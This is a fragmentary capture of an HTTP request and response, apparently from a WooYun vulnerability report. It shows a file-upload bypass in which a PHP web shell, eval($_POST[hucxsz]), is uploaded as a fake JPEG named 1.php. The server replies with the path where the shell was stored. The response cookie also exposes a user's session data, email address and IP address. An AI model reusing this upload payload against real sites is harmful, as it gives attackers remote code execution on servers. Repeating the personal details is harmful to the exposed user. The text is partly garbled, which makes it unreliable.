 3A%220%22%3Bs%3A11%3A%22remember_me%22%3Bs%3A2%3A%22on%22%3B%7D5b00a7fa8bba8c590fc4ab5ca0dfc003
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------301773035830749
Content-Length: 37134
-----------------------------301773035830749
Content-Disposition: form-data; name="caidanBanner"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST[hucxsz]);?>
+ < > 0 matche
response
raw headers hex
Connection: close
Vary: Accept-Encoding
Set-Cookie:
dg_auths=a%3A16%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2277b00d9eb9158529edb118b8461a19e0%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22117.15.155.225%22%3Bs%3A1
0%3A%22user_agent%22%3Bs%3A50%3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+rv%3A24.0%29+Gecko%2F201001%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1382362822%3Bs%3A7%3A%22us
er_id%22%3Bs%3A7%3A%223457653%22%3Bs%3A8%3A%22username%22%3Bs%3A15%3A%22u81988172100425%22%3Bs%3A8%3A%22nickname%22%3Bs%3A9%3A%22loyal1991%22%3Bs%3A12%3A%22cur_prov
ince%22%3Bs%3A1%3A%220%22%3Bs%3A8%3A%22cur_city%22%3Bs%3A1%3A%220%22%3Bs%3A3%3A%22sex%22%3Bs%3A3%3A%22%E5%A5%B3%22%3Bs%3A5%3A%22email%22%3Bs%3A16%3A%22389788100%40q
q.com%22%3Bs%3A8%3A%22headicon%22%3Bs%3A0%3A%22%22%3Bs%3A5%3A%22level%22%3Bs%3A1%3A%220%22%3Bs%3A7%3A%22purview%22%3Bs%3A1%3A%220%22%3Bs%3A6%3A%22is_vip%22%3Bs%3A1%
3A%220%22%3Bs%3A11%3A%22remember_me%22%3Bs%3A2%3A%22on%22%3B%7Df110b81f14dff8078b197d136fbb6909; expires=Mon, 21-Oct-2013 15:40:22 GMT; path=/
From: DGS-29
Content-Length: 86
{"status":"OK","data":"\/upload\/post\/1\/a\/1\/1a39f0926613988ff21ecfc11123cb11.php"}
www.wooyun.org
+ < > 0 matche